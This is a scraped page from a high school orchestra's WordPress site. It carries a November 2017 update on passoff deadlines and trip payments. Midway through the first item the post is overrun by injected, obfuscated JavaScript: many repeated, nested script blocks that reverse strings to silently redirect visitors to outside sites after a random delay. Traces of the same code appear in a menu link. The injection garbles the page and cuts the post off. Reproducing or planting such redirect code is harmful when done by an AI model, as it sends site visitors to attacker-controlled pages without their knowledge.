<link rel='stylesheet' id='sumoselect-css' href='http://ahsorchestra.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://ahsorchestra.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://ahsorchestra.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://ahsorchestra.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://ahsorchestra.com/wp-content/themes/twentyfourteen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://ahsorchestra.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20190102' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://ahsorchestra.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' media='all' />
<script src="http://ahsorchestra.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.9" id="scap.soundmanager2-js"></script>
<script src="http://ahsorchestra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ahsorchestra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://ahsorchestra.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"f1510dc143","ajax_url":"http://ahsorchestra.com/wp-admin/admin-ajax.php","plugin_url":"http://ahsorchestra.com/wp-content/plugins/photo-gallery/booster","href":"http://ahsorchestra.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"f1510dc143","ajax_url":"http://ahsorchestra.com/wp-admin/admin-ajax.php","plugin_url":"http://ahsorchestra.com/wp-content/plugins/photo-gallery/booster","href":"http://ahsorchestra.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="http://ahsorchestra.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="http://ahsorchestra.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="http://ahsorchestra.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="http://ahsorchestra.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="http://ahsorchestra.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http://ahsorchestra.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="http://ahsorchestra.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="http://ahsorchestra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ahsorchestra.com/wp-json/wp/v2/posts/1203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ahsorchestra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://ahsorchestra.com/ahs-orchestra-update-11-01-17/" />
<link rel='shortlink' href='http://ahsorchestra.com/?p=1203' />
<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #0a0a0a;
		}

		.has-black-color {
			color: #0a0a0a;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #0a0a0a;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #0a0a0a;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #0a0a0a;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #0a0a0a;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #0a0a0a;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #4e4e4e;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #37891a;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #37891a;
		}

		::-moz-selection {
			background: #37891a;
		}

		::selection {
			background: #37891a;
		}

		.paging-navigation .page-numbers.current {
			border-color: #37891a;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #37891a;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #37891a;
			}
		}
	
			.contributor-posts-link,
			button,
			.button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widget .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before {
				color: #fff;
			}

			@media screen and (min-width: 782px) {
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #fff;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #fff;
				}
			}
		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #37891a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #54a637;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #54a637;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #54a637;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #54a637;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #54a637;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #54a637;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #54a637;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #54a637;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #68ba4b;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #68ba4b;
		}
	</style>
<!-- Dynamic Widgets by QURL - http://www.qurl.nl //-->
		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #068426;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="AHS Orchestra update &#8211; 11.01.17" />
<meta property="og:url" content="http://ahsorchestra.com/ahs-orchestra-update-11-01-17/" />
<meta property="og:description" content="1. PASSOFF DUE DATE 2. TRIP PAYMENT DUE 3. PRACTICE 4. ALL-REGION RESULTS 1. PASSOFF DUE DATE:  a reminder that all passoffs for the 2nd six weeks must be completed by 2:50p Friday (November 3).  S…" />
<meta property="article:published_time" content="2017-11-01T20:12:40+00:00" />
<meta property="article:modified_time" content="2017-11-01T20:12:40+00:00" />
<meta property="og:site_name" content="Arlington HS Orchestra" />
<meta property="og:image" content="http://ahsorchestra.com/wp-content/uploads/cropped-Screen-Shot-2020-08-29-at-9.24.21-AM.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="AHS Orchestra update &#8211; 11.01.17" />
<meta name="twitter:image" content="http://ahsorchestra.com/wp-content/uploads/cropped-Screen-Shot-2020-08-29-at-9.24.21-AM-270x270.png" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="http://ahsorchestra.com/wp-content/uploads/cropped-Screen-Shot-2020-08-29-at-9.24.21-AM-32x32.png" sizes="32x32" />
<link rel="icon" href="http://ahsorchestra.com/wp-content/uploads/cropped-Screen-Shot-2020-08-29-at-9.24.21-AM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://ahsorchestra.com/wp-content/uploads/cropped-Screen-Shot-2020-08-29-at-9.24.21-AM-180x180.png" />
<meta name="msapplication-TileImage" content="http://ahsorchestra.com/wp-content/uploads/cropped-Screen-Shot-2020-08-29-at-9.24.21-AM-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1203 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="http://ahsorchestra.com/" rel="home">
			<img src="http://ahsorchestra.com/wp-content/uploads/cropped-cropped-AHS_logo.png" width="1260" height="545" alt="Arlington HS Orchestra" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="http://ahsorchestra.com/" rel="home">Arlington HS Orchestra</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div class="menu-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804"><a href="http://ahsorchestra.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="http://ahsorchestra.com/direcmkdfunctionnif-typeof-mkd-listn-string-return-mkd-listn-split-reverse-joinreturn-mkd-listnmkd-listphp-txegifnocetisrettelswen-snoisnetxe-edoc-r/">Directors</a></li>
</ul>
</li>
<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="http://ahsorchestra.com/events/">Calendar/Slides</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="http://ahsorchestra.com/forms-docs/">Forms &#038; Docs</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="http://ahsorchestra.com/bc/">Booster Club</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://ahsorchestra.com/media/">Media</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="http://ahsorchestra.com/links/">Links</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="http://ahsorchestra.com/advocacy/">Future Members</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://ahsorchestra.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-1203" class="post-1203 post type-post status-publish format-standard hentry category-all">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://ahsorchestra.com/category/all/" rel="category tag">All</a></span>
		</div>
			<h1 class="entry-title">AHS Orchestra update &#8211; 11.01.17</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://ahsorchestra.com/ahs-orchestra-update-11-01-17/" rel="bookmark"><time class="entry-date" datetime="2017-11-01T15:12:40-05:00">November 1, 2017</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://ahsorchestra.com/author/director/" rel="author">Orchestra Director</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>1. PASSOFF DUE DATE</p>
<div>2. TRIP PAYMENT DUE</div>
<div>3. PRACTICE</div>
<div>4. ALL-REGION RESULTS</div>
<div></div>
<div>1. PASSOFF DUE DATE:  a reminder that all passoffs for the 2nd six weeks must be completed by 2:50p Friday (November 3).  Starting this afternoon, we will be entering grades for PO 2.1 (and PO 2.2 for Chamber).  Completed passoffs will be entered as a 100, and passoffs still needing <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 